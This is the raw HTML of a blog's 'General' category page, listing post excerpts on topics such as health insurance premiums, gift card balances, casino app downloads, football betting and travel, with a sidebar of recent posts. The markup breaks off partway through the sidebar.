    <div id="navbar-main-container" class="navbar-container navbar-style3 navbar-dark navbar-fixed">
    <div class="container">
        <nav class="navbar navbar-light xs-navbar navbar-expand-lg">
           
             
										   <a rel='home' class="navbar-brand" href="https://manhwaxyz.net/">
						  							 <img  class="img-fluid" src="//manhwaxyz.net/wp-content/uploads/2022/08/manhwaxyz-1.png" alt="ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua, Webtoon XYZ">
						  					   </a>
					  

        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false" aria-label="Toggle navigation">
            <span class="navbar-toggler-icon"></span>
        </button>

        <div id="primary-nav" class="collapse navbar-collapse justify-content-end"><ul id="main-menu" class="navbar-nav  main-menu"><li id="menu-item-4847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4847 nav-item"><a href="https://manhwaxyz.net/category/business/" class="nav-link">Business</a></li>
<li id="menu-item-4848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4848 nav-item"><a href="https://manhwaxyz.net/category/digital-marketing/" class="nav-link">Digital Marketing</a></li>
<li id="menu-item-4849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4849 nav-item"><a href="https://manhwaxyz.net/category/entertainment/" class="nav-link">Entertainment</a></li>
<li id="menu-item-4850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4850 nav-item"><a href="https://manhwaxyz.net/category/news/" class="nav-link">News</a></li>
<li id="menu-item-4785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4785 nav-item"><a href="https://manhwaxyz.net/category/real-state/" class="nav-link">Real State</a></li>
<li id="menu-item-4786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4786 nav-item"><a href="https://manhwaxyz.net/category/technology/" class="nav-link">Technology</a></li>
<li id="menu-item-7668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7668 nav-item"><a href="https://manhwaxyz.net/contact-us/" class="nav-link">Contact Us</a></li>
</ul></div>        </nav>

                <ul id="right-menu-element" class="right-menu align-to-right">
                        <li>
                <a class="nav-search-button header-search-btn-toggle" href="#">
                    <i class="icon icon-search"></i>
                </a>
            </li>
                    </ul>
                
	<form  method="get" action="https://manhwaxyz.net/" class="vinkmag-serach">
		<div class="input-group">
			<input class="form-control text-center" type="search" name="s" placeholder="Type and hit ENTER" value="">
			<div class="input-group-append">
				<span class="nav-search-close-button header-search-btn-toggle d-none" tabindex="0">✕</span>
			</div>
		</div>
	</form>
	    </div>
</div></header>
<!-- header nav end-->
   
<!-- post wraper start-->
<section class="block-wrapper mt-15 category-layout-1">
    <div class="container">
        <div class="row">
            <div class="col-lg-8">
                                    <div class="ts-grid-box">
                        <ol class="ts-breadcrumb"><li><a href="https://manhwaxyz.net">Home</a></li> <li><a href="https://manhwaxyz.net/category/general/">General</a></li></ol>                        <div class="clearfix entry-cat-header">
	<h2 class="ts-title float-left">
		Category: <span>General</span>	</h2>
	<ul class="ts-category-list float-right">
</ul></div>                    </div>
                
                                                            <div class="grid-md mb-30 post-7831 post type-post status-publish format-standard has-post-thumbnail hentry category-general">
                            <div class="grid-no-shadowts-grid-box ts-grid-content default-content post-7831 post type-post status-publish format-standard has-post-thumbnail hentry category-general">
	        <div class="ts-post-thumb">
        <a href="https://manhwaxyz.net/whats-driving-the-surge-in-health-insurance-premiums-in-2025-global-trends-and-local-impacts/">
            <img 
                class="img-fluid" 
                src="https://manhwaxyz.net/wp-content/uploads/2025/11/Health-34-455x300.jpg" 
                alt="What’s Driving The Surge In Health Insurance Premiums In 2025? Global Trends And Local Impacts">
        </a>
    </div>
    	<div class="post-content">
	
		<ul class="post-meta-info">
      			<li>
            <a href="https://manhwaxyz.net/author/james-william/">
                <i class="fa fa-user"></i>
					James William				</a>
			</li>
                  
               <li>
            <a 
               href="https://manhwaxyz.net/category/general/"
               >
               <i class="fa fa-folder"></i>

               General            </a>
         </li>
         
	
						<li>
				<i class="fa fa-clock-o"></i>November 19, 2025			</li>
			      </ul>
      <h3 class="post-title">
			<a href="https://manhwaxyz.net/whats-driving-the-surge-in-health-insurance-premiums-in-2025-global-trends-and-local-impacts/">What’s Driving The Surge In Health Insurance Premiums In 2025? Global Trends And Local Impacts</a>
      </h3>
      
		            <p>
                Renewal season in 2025 has nudged many families to look twice at their quotations. The figure feels heavier, and it is natural to ask why. If you plan to buy health insurance or renew an            </p>
              <a href="https://manhwaxyz.net/whats-driving-the-surge-in-health-insurance-premiums-in-2025-global-trends-and-local-impacts/" class="read-more-btn">Read More</a>
	</div>
</div>                        </div>
                                            <div class="grid-md mb-30 post-7788 post type-post status-publish format-standard has-post-thumbnail hentry category-general">
                            <div class="grid-no-shadowts-grid-box ts-grid-content default-content post-7788 post type-post status-publish format-standard has-post-thumbnail hentry category-general">
	        <div class="ts-post-thumb">
        <a href="https://manhwaxyz.net/giftcardmall-mygift-check-balance-made-easy/">
            <img 
                class="img-fluid" 
                src="https://manhwaxyz.net/wp-content/uploads/2025/10/GiftCardMall-12-455x300.jpg" 
                alt="GiftCardMall MyGift Check Balance Made Easy">
        </a>
    </div>
    	<div class="post-content">
	
		<ul class="post-meta-info">
      			<li>
            <a href="https://manhwaxyz.net/author/james-william/">
                <i class="fa fa-user"></i>
					James William				</a>
			</li>
                  
               <li>
            <a 
               href="https://manhwaxyz.net/category/general/"
               >
               <i class="fa fa-folder"></i>

               General            </a>
         </li>
         
	
						<li>
				<i class="fa fa-clock-o"></i>October 13, 2025			</li>
			      </ul>
      <h3 class="post-title">
			<a href="https://manhwaxyz.net/giftcardmall-mygift-check-balance-made-easy/">GiftCardMall MyGift Check Balance Made Easy</a>
      </h3>
      
		            <p>
                In today’s fast-paced digital world, managing your finances and rewards has become easier than ever. Among the most convenient tools available are prepaid gift cards, which can be used for purchases online or in stores.            </p>
              <a href="https://manhwaxyz.net/giftcardmall-mygift-check-balance-made-easy/" class="read-more-btn">Read More</a>
	</div>
</div>                        </div>
                                            <div class="grid-md mb-30 post-7780 post type-post status-publish format-standard has-post-thumbnail hentry category-general">
                            <div class="grid-no-shadowts-grid-box ts-grid-content default-content post-7780 post type-post status-publish format-standard has-post-thumbnail hentry category-general">
	        <div class="ts-post-thumb">
        <a href="https://manhwaxyz.net/why-listening-to-a-career-advice-podcast-can-help-you-level-up/">
            <img 
                class="img-fluid" 
                src="https://manhwaxyz.net/wp-content/uploads/2025/10/Podcast-455x300.jpg" 
                alt="Why Listening to a Career Advice Podcast Can Help You Level Up">
        </a>
    </div>
    	<div class="post-content">
	
		<ul class="post-meta-info">
      			<li>
            <a href="https://manhwaxyz.net/author/james-william/">
                <i class="fa fa-user"></i>
					James William				</a>
			</li>
                  
               <li>
            <a 
               href="https://manhwaxyz.net/category/general/"
               >
               <i class="fa fa-folder"></i>

               General            </a>
         </li>
         
	
						<li>
				<i class="fa fa-clock-o"></i>October 12, 2025			</li>
			      </ul>
      <h3 class="post-title">
			<a href="https://manhwaxyz.net/why-listening-to-a-career-advice-podcast-can-help-you-level-up/">Why Listening to a Career Advice Podcast Can Help You Level Up</a>
      </h3>
      
		            <p>
                In today’s fast-paced professional world, staying ahead requires more than just hard work—it demands continuous learning and growth. One of the most accessible and effective ways to gain insights into career development is by tuning            </p>
              <a href="https://manhwaxyz.net/why-listening-to-a-career-advice-podcast-can-help-you-level-up/" class="read-more-btn">Read More</a>
	</div>
</div>                        </div>
                                            <div class="grid-md mb-30 post-7610 post type-post status-publish format-standard has-post-thumbnail hentry category-general">
                            <div class="grid-no-shadowts-grid-box ts-grid-content default-content post-7610 post type-post status-publish format-standard has-post-thumbnail hentry category-general">
	        <div class="ts-post-thumb">
        <a href="https://manhwaxyz.net/summer-in-colombia-colorful-cities-coffee-country-and-caribbean-vibes/">
            <img 
                class="img-fluid" 
                src="https://manhwaxyz.net/wp-content/uploads/2025/05/Colombia-455x300.jpg" 
                alt="Summer in Colombia: Colorful Cities, Coffee Country, and Caribbean Vibes">
        </a>
    </div>
    	<div class="post-content">
	
		<ul class="post-meta-info">
      			<li>
            <a href="https://manhwaxyz.net/author/james-william/">
                <i class="fa fa-user"></i>
					James William				</a>
			</li>
                  
               <li>
            <a 
               href="https://manhwaxyz.net/category/general/"
               >
               <i class="fa fa-folder"></i>

               General            </a>
         </li>
         
	
						<li>
				<i class="fa fa-clock-o"></i>May 27, 2025			</li>
			      </ul>
      <h3 class="post-title">
			<a href="https://manhwaxyz.net/summer-in-colombia-colorful-cities-coffee-country-and-caribbean-vibes/">Summer in Colombia: Colorful Cities, Coffee Country, and Caribbean Vibes</a>
      </h3>
      
		            <p>
                Ah, summer! The perfect time to pack your bags and head out on an adventure. If you&#039;re looking for a destination that offers vibrant culture, stunning landscapes, and a rich tapestry of experiences, Colombia should            </p>
              <a href="https://manhwaxyz.net/summer-in-colombia-colorful-cities-coffee-country-and-caribbean-vibes/" class="read-more-btn">Read More</a>
	</div>
</div>                        </div>
                                            <div class="grid-md mb-30 post-7703 post type-post status-publish format-standard has-post-thumbnail hentry category-general">
                            <div class="grid-no-shadowts-grid-box ts-grid-content default-content post-7703 post type-post status-publish format-standard has-post-thumbnail hentry category-general">
	        <div class="ts-post-thumb">
        <a href="https://manhwaxyz.net/what-is-the-best-way-to-royal-x-casino-download/">
            <img 
                class="img-fluid" 
                src="https://manhwaxyz.net/wp-content/uploads/2025/08/Casino-3-455x300.jpg" 
                alt="What is the Best Way to Royal x Casino Download?">
        </a>
    </div>
    	<div class="post-content">
	
		<ul class="post-meta-info">
      			<li>
            <a href="https://manhwaxyz.net/author/james-william/">
                <i class="fa fa-user"></i>
					James William				</a>
			</li>
                  
               <li>
            <a 
               href="https://manhwaxyz.net/category/general/"
               >
               <i class="fa fa-folder"></i>

               General            </a>
         </li>
         
	
						<li>
				<i class="fa fa-clock-o"></i>April 23, 2025			</li>
			      </ul>
      <h3 class="post-title">
			<a href="https://manhwaxyz.net/what-is-the-best-way-to-royal-x-casino-download/">What is the Best Way to Royal x Casino Download?</a>
      </h3>
      
		            <p>
                If you’re looking for an exciting way to enjoy slots, poker, and live casino games from your phone or PC, Royal X Casino is one of the most popular choices out there. But many players            </p>
              <a href="https://manhwaxyz.net/what-is-the-best-way-to-royal-x-casino-download/" class="read-more-btn">Read More</a>
	</div>
</div>                        </div>
                                            <div class="grid-md mb-30 post-7752 post type-post status-publish format-standard has-post-thumbnail hentry category-general">
                            <div class="grid-no-shadowts-grid-box ts-grid-content default-content post-7752 post type-post status-publish format-standard has-post-thumbnail hentry category-general">
	        <div class="ts-post-thumb">
        <a href="https://manhwaxyz.net/best-football-betting-site-with-comprehensive-match-analysis/">
            <img 
                class="img-fluid" 
                src="https://manhwaxyz.net/wp-content/uploads/2025/03/ASBOLA-4-455x300.jpg" 
                alt="Best Football Betting Site With Comprehensive Match Analysis">
        </a>
    </div>
    	<div class="post-content">
	
		<ul class="post-meta-info">
      			<li>
            <a href="https://manhwaxyz.net/author/james-william/">
                <i class="fa fa-user"></i>
					James William				</a>
			</li>
                  
               <li>
            <a 
               href="https://manhwaxyz.net/category/general/"
               >
               <i class="fa fa-folder"></i>

               General            </a>
         </li>
         
	
						<li>
				<i class="fa fa-clock-o"></i>March 6, 2025			</li>
			      </ul>
      <h3 class="post-title">
			<a href="https://manhwaxyz.net/best-football-betting-site-with-comprehensive-match-analysis/">Best Football Betting Site With Comprehensive Match Analysis</a>
      </h3>
      
		            <p>
                Football betting has grown in popularity around the world, attracting fans who want to enhance their experience while watching their favorite teams. With numerous platforms available, choosing the best football betting site can be overwhelming.            </p>
              <a href="https://manhwaxyz.net/best-football-betting-site-with-comprehensive-match-analysis/" class="read-more-btn">Read More</a>
	</div>
</div>                        </div>
                                            <div class="grid-md mb-30 post-7444 post type-post status-publish format-standard has-post-thumbnail hentry category-general">
                            <div class="grid-no-shadowts-grid-box ts-grid-content default-content post-7444 post type-post status-publish format-standard has-post-thumbnail hentry category-general">
	        <div class="ts-post-thumb">
        <a href="https://manhwaxyz.net/the-artistry-of-lioliu-a-journey-through-musical-expression/">
            <img 
                class="img-fluid" 
                src="https://manhwaxyz.net/wp-content/uploads/2025/01/Lioliu-11-455x300.jpg" 
                alt="The Artistry Of Lioliu: A Journey Through Musical Expression">
        </a>
    </div>
    	<div class="post-content">
	
		<ul class="post-meta-info">
      			<li>
            <a href="https://manhwaxyz.net/author/james-william/">
                <i class="fa fa-user"></i>
					James William				</a>
			</li>
                  
               <li>
            <a 
               href="https://manhwaxyz.net/category/general/"
               >
               <i class="fa fa-folder"></i>

               General            </a>
         </li>
         
	
						<li>
				<i class="fa fa-clock-o"></i>January 15, 2025			</li>
			      </ul>
      <h3 class="post-title">
			<a href="https://manhwaxyz.net/the-artistry-of-lioliu-a-journey-through-musical-expression/">The Artistry Of Lioliu: A Journey Through Musical Expression</a>
      </h3>
      
		            <p>
                Lioliu is a diminutive yet profoundly impactful figure in the spectrum of contemporary music. With a talent that transcends cultural boundaries, Lioliu sings with a voice that resonates with both emotional depth and artistic ingenuity.            </p>
              <a href="https://manhwaxyz.net/the-artistry-of-lioliu-a-journey-through-musical-expression/" class="read-more-btn">Read More</a>
	</div>
</div>                        </div>
                                            <div class="grid-md mb-30 post-7399 post type-post status-publish format-standard has-post-thumbnail hentry category-general">
                            <div class="grid-no-shadowts-grid-box ts-grid-content default-content post-7399 post type-post status-publish format-standard has-post-thumbnail hentry category-general">
	        <div class="ts-post-thumb">
        <a href="https://manhwaxyz.net/how-to-choose-the-right-poppy-pod-for-your-needs/">
            <img 
                class="img-fluid" 
                src="https://manhwaxyz.net/wp-content/uploads/2024/11/Poppy-Pod-1-455x300.jpg" 
                alt="How to Choose the Right Poppy Pod for Your Needs">
        </a>
    </div>
    	<div class="post-content">
	
		<ul class="post-meta-info">
      			<li>
            <a href="https://manhwaxyz.net/author/james-william/">
                <i class="fa fa-user"></i>
					James William				</a>
			</li>
                  
               <li>
            <a 
               href="https://manhwaxyz.net/category/general/"
               >
               <i class="fa fa-folder"></i>

               General            </a>
         </li>
         
	
						<li>
				<i class="fa fa-clock-o"></i>November 20, 2024			</li>
			      </ul>
      <h3 class="post-title">
			<a href="https://manhwaxyz.net/how-to-choose-the-right-poppy-pod-for-your-needs/">How to Choose the Right Poppy Pod for Your Needs</a>
      </h3>
      
		            <p>
                Poppy pods are more than just ornamental objects; they are versatile components that can be used in various settings, from floral arrangements and home décor to crafting and educational projects. However, selecting the right type            </p>
              <a href="https://manhwaxyz.net/how-to-choose-the-right-poppy-pod-for-your-needs/" class="read-more-btn">Read More</a>
	</div>
</div>                        </div>
                                            <div class="grid-md mb-30 post-7316 post type-post status-publish format-standard has-post-thumbnail hentry category-general">
                            <div class="grid-no-shadowts-grid-box ts-grid-content default-content post-7316 post type-post status-publish format-standard has-post-thumbnail hentry category-general">
	        <div class="ts-post-thumb">
        <a href="https://manhwaxyz.net/financial-fitness-exercises-to-strengthen-your-investment-health/">
            <img 
                class="img-fluid" 
                src="https://manhwaxyz.net/wp-content/uploads/2024/07/dsdsas-scaled.jpg" 
                alt="Financial Fitness-Exercises to Strengthen Your Investment Health">
        </a>
    </div>
    	<div class="post-content">
	
		<ul class="post-meta-info">
      			<li>
            <a href="https://manhwaxyz.net/author/james-william/">
                <i class="fa fa-user"></i>
					James William				</a>
			</li>
                  
               <li>
            <a 
               href="https://manhwaxyz.net/category/general/"
               >
               <i class="fa fa-folder"></i>

               General            </a>
         </li>
         
	
						<li>
				<i class="fa fa-clock-o"></i>July 30, 2024			</li>
			      </ul>
      <h3 class="post-title">
			<a href="https://manhwaxyz.net/financial-fitness-exercises-to-strengthen-your-investment-health/">Financial Fitness-Exercises to Strengthen Your Investment Health</a>
      </h3>
      
		            <p>
                Just as maintaining physical fitness can lead to a longer, healthier life, so too can maintaining financial fitness increase your chances of a better and more secure future. The concept of financial fitness isn&#039;t far            </p>
              <a href="https://manhwaxyz.net/financial-fitness-exercises-to-strengthen-your-investment-health/" class="read-more-btn">Read More</a>
	</div>
</div>                        </div>
                                            <div class="grid-md mb-30 post-7219 post type-post status-publish format-standard has-post-thumbnail hentry category-general">
                            <div class="grid-no-shadowts-grid-box ts-grid-content default-content post-7219 post type-post status-publish format-standard has-post-thumbnail hentry category-general">
	        <div class="ts-post-thumb">
        <a href="https://manhwaxyz.net/transforming-your-sanctuary-the-union-of-style-and-shelter/">
            <img 
                class="img-fluid" 
                src="https://manhwaxyz.net/wp-content/uploads/2024/03/renovated-barn-living-room-455x300.webp" 
                alt="Transforming Your Sanctuary: The Union of Style and Shelter">
        </a>
    </div>
    	<div class="post-content">
	
		<ul class="post-meta-info">
      			<li>
            <a href="https://manhwaxyz.net/author/admin/">
                <i class="fa fa-user"></i>
					Admin				</a>
			</li>
                  
               <li>
            <a 
               href="https://manhwaxyz.net/category/general/"
               >
               <i class="fa fa-folder"></i>

               General            </a>
         </li>
         
	
						<li>
				<i class="fa fa-clock-o"></i>March 27, 2024			</li>
			      </ul>
      <h3 class="post-title">
			<a href="https://manhwaxyz.net/transforming-your-sanctuary-the-union-of-style-and-shelter/">Transforming Your Sanctuary: The Union of Style and Shelter</a>
      </h3>
      
		            <p>
                In the realm of home improvement, there’s a beautiful balance to be struck between enhancing the aesthetic appeal of our living spaces and fortifying their resilience against the elements. This equilibrium is perfectly embodied in            </p>
              <a href="https://manhwaxyz.net/transforming-your-sanctuary-the-union-of-style-and-shelter/" class="read-more-btn">Read More</a>
	</div>
</div>                        </div>
                                        <div class="ts-pagination text-center mb-20"><ul class="pagination">
<li class="active"><a href="https://manhwaxyz.net/category/general/">1</a></li>
<li><a href="https://manhwaxyz.net/category/general/page/2/">2</a></li>
<li><a href="https://manhwaxyz.net/category/general/page/3/">3</a></li>
<li><a href="https://manhwaxyz.net/category/general/page/4/" >4</a></li>
<li><a href="https://manhwaxyz.net/category/general/page/2/" ><i class="fa fa-long-arrow-right"></i></a></li>
</ul></div>
				
            </div>
            <div class="col-lg-4">
                <div class="right-sidebar">
                    <div id="sidebar-right" class="right-sidebar">
    <div id="block-9" class="widgets ts-grid-box widget_block"><h4 class="widget-title">Categories</h4><div class="wp-widget-group__inner-blocks"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-129"><a href="https://manhwaxyz.net/category/all/">All</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://manhwaxyz.net/category/app/">App</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://manhwaxyz.net/category/arts/">Arts</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://manhwaxyz.net/category/automotive/">Automotive</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://manhwaxyz.net/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://manhwaxyz.net/category/digital-marketing/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://manhwaxyz.net/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://manhwaxyz.net/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://manhwaxyz.net/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://manhwaxyz.net/category/feature/">Feature</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://manhwaxyz.net/category/finache/">finache</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://manhwaxyz.net/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://manhwaxyz.net/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-1 current-cat"><a aria-current="page" href="https://manhwaxyz.net/category/general/">General</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://manhwaxyz.net/category/gifts/">Gifts</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://manhwaxyz.net/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://manhwaxyz.net/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://manhwaxyz.net/category/law/">Law</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://manhwaxyz.net/category/news/">News</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://manhwaxyz.net/category/real-state/">Real State</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://manhwaxyz.net/category/digital-marketing/seo/">SEO</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://manhwaxyz.net/category/social-media/">Social media</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://manhwaxyz.net/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://manhwaxyz.net/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://manhwaxyz.net/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://manhwaxyz.net/category/web-design/">web design</a>
</li>
</ul></div></div><div id="vinkmag_latest_news_widget-2" class="widgets ts-grid-box vinkmag_latest_news_widget"><h4 class="widget-title">Latest Posts</h4>		<div class="recent-posts-widget">
			<ul class="list-unstyled clearfix">
									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/factors-that-affect-premiums-for-third-party-bike-insurance/" rel="bookmark" title="Factors That Affect Premiums for Third-Party Bike Insurance"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2026/01/Insurance-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Insurance" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/factors-that-affect-premiums-for-third-party-bike-insurance/" rel="bookmark" title="Factors That Affect Premiums for Third-Party Bike Insurance">Factors That Affect Premiums for Third-Party Bike Insurance</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2026-01-06T08:21:04+00:00">January 6, 2026</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/thailand-travel-insurance-do-you-really-need/" rel="bookmark" title="Thailand Travel Insurance: Do You Really Need It for Your Trip to the Land of Smiles?"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2026/01/Travel-17-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Travel" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/thailand-travel-insurance-do-you-really-need/" rel="bookmark" title="Thailand Travel Insurance: Do You Really Need It for Your Trip to the Land of Smiles?">Thailand Travel Insurance: Do You Really Need It for Your Trip to the Land of Smiles?</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2026-01-06T08:18:18+00:00">January 6, 2026</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/watch-movies-online-guide-to-enjoying-films-anytime-anywhere/" rel="bookmark" title="Watch Movies Online: Guide To Enjoying Films Anytime, Anywhere"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/12/Watch-Movies-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Watch Movies" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/watch-movies-online-guide-to-enjoying-films-anytime-anywhere/" rel="bookmark" title="Watch Movies Online: Guide To Enjoying Films Anytime, Anywhere">Watch Movies Online: Guide To Enjoying Films Anytime, Anywhere</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-12-29T09:04:22+00:00">December 29, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/hamza-igamane-lilles-speedy-young-assassin/" rel="bookmark" title="Hamza Igamane – Lille&#8217;s Speedy Young Assassin"><img loading="lazy" width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/12/Hamza-Igamane--150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Hamza Igamane" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/hamza-igamane-lilles-speedy-young-assassin/" rel="bookmark" title="Hamza Igamane – Lille&#8217;s Speedy Young Assassin">Hamza Igamane – Lille&#8217;s Speedy Young Assassin</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-12-13T15:45:20+00:00">December 13, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/your-guide-to-a-breastfeeding-position-to-prevent-gas-for-your-baby/" rel="bookmark" title="Your Guide to a Breastfeeding Position to Prevent Gas for Your Baby"><img loading="lazy" width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/12/Breastfeeding-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Breastfeeding" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/your-guide-to-a-breastfeeding-position-to-prevent-gas-for-your-baby/" rel="bookmark" title="Your Guide to a Breastfeeding Position to Prevent Gas for Your Baby">Your Guide to a Breastfeeding Position to Prevent Gas for Your Baby</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-12-04T08:15:31+00:00">December 4, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/smoke-jeen-a-trusted-destination-for-modern-vaping-enthusiasts/" rel="bookmark" title="Smoke-Jeen: A Trusted Destination For Modern Vaping Enthusiasts"><img loading="lazy" width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/12/Smoke-Jeen-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Smoke-Jeen" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/smoke-jeen-a-trusted-destination-for-modern-vaping-enthusiasts/" rel="bookmark" title="Smoke-Jeen: A Trusted Destination For Modern Vaping Enthusiasts">Smoke-Jeen: A Trusted Destination For Modern Vaping Enthusiasts</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-11-27T08:13:51+00:00">November 27, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/download-90phut-app-watch-football-anywhere-and-anytime/" rel="bookmark" title="Download 90phut App: Watch Football Anywhere and Anytime"><img loading="lazy" width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/12/Football-12-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Football" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/download-90phut-app-watch-football-anywhere-and-anytime/" rel="bookmark" title="Download 90phut App: Watch Football Anywhere and Anytime">Download 90phut App: Watch Football Anywhere and Anytime</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-11-26T09:50:48+00:00">November 26, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/ways-to-keep-your-family-safe-when-traveling-by-plane/" rel="bookmark" title="Ways To Keep Your Family Safe When Traveling By Plane"><img loading="lazy" width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/11/Traveling-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Traveling" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/ways-to-keep-your-family-safe-when-traveling-by-plane/" rel="bookmark" title="Ways To Keep Your Family Safe When Traveling By Plane">Ways To Keep Your Family Safe When Traveling By Plane</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-11-26T03:07:58+00:00">November 26, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/why-hardsmoke-turbo-hookah-tobacco-is-gaining-popularity-worldwide/" rel="bookmark" title="Why Hardsmoke Turbo Hookah Tobacco Is Gaining Popularity Worldwide"><img loading="lazy" width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/12/Tobacco-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Tobacco" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/why-hardsmoke-turbo-hookah-tobacco-is-gaining-popularity-worldwide/" rel="bookmark" title="Why Hardsmoke Turbo Hookah Tobacco Is Gaining Popularity Worldwide">Why Hardsmoke Turbo Hookah Tobacco Is Gaining Popularity Worldwide</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-11-25T08:40:44+00:00">November 25, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/steps-you-can-take-to-build-wealth/" rel="bookmark" title="Steps You Can Take To Build Wealth"><img loading="lazy" width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/11/Build-Wealth-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Build-Wealth" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/steps-you-can-take-to-build-wealth/" rel="bookmark" title="Steps You Can Take To Build Wealth">Steps You Can Take To Build Wealth</a></h4>
